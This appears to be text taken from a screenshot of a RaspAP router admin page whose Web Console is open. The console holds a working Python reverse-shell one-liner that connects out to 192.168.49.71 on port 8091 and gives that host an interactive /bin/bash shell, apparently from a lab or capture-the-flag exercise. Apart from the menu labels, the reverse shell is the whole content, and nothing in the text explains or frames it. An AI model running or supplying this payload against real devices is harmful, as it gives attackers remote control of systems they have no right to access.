 192.168.71.97:8091/index.php?page=system_info
Status
Hotspot inactive
Memory Use: 5%
CPU Temp: 0.0°C
Dashboard
Hotspot
DHCP Server
Networking
WiFi client
Authentication
Change Theme
Data usage
System
About RaspAP
System
System
Language
Advanced
Console
Web Console
http://web-console.org
user@192.168.71.97
~$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
;s.connect(("192.168.49.71",8091));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty
; pty.spawn("/bin/bash")'